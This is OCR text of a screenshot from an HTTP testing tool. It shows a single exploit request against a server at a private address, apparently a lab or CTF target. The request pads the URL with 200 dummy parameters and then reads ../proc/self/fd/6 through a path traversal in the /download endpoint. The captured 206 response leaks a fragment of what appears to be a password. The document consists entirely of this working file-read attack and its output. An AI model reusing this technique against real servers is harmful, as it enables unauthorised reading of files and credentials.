 Request
数据包扫描 美化 HEX 热加载 构造请求
1 GET /download?a0=0&a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&
a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&
a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&a52=52&a53=53&a54=54&
a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&
a73=73&a74=74&a75=75&a76=76&a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&
a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&a101=101&a102=102&a103=103&a104=104&a105=105&a106=106&
a107=107&a108=108&a109=109&a110=110&a111=111&a112=112&a113=113&a114=114&a115=115&a116=116&a117=117&a118=118&a119=119&a120=120&
a121=121&a122=122&a123=123&a124=124&a125=125&a126=126&a127=127&a128=128&a129=129&a130=130&a131=131&a132=132&a133=133&a134=134&
a135=135&a136=136&a137=137&a138=138&a139=139&a140=140&a141=141&a142=142&a143=143&a144=144&a145=145&a146=146&a147=147&a148=148&
a149=149&a150=150&a151=151&a152=152&a153=153&a154=154&a155=155&a156=156&a157=157&a158=158&a159=159&a160=160&a161=161&a162=162&
a163=163&a164=164&a165=165&a166=166&a167=167&a168=168&a169=169&a170=170&a171=171&a172=172&a173=173&a174=174&a175=175&a176=176&
a177=177&a178=178&a179=179&a180=180&a181=181&a182=182&a183=183&a184=184&a185=185&a186=186&a187=187&a188=188&a189=189&a190=190&
a191=191&a192=192&a193=193&a194=194&a195=195&a196=196&a197=197&a198=198&a199=199&a200=200&filename=../proc/self/fd/6 HTTP/1.1
2 Host ? : 172.72.0.135:8800
3 Range: bytes=6-15
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Pragma: no-cache
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11
12
8bytes / 1ms 美化
1 HTTP/1.1 206 Partial Content
2 Server: openresty/1.27.1.2
3 Date: Tue, 15 Jul 2025 11:39:06 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Tue, 15 Jul 2025 06:52:44 GMT
7 ETag: "6875fabc-e"
8 Accept-Ranges: bytes
9 Content-Range: bytes 6-13/14
10 Content-Disposition: attachment; filename=download.txt
11 Content-Length: 8
12
13 assword
14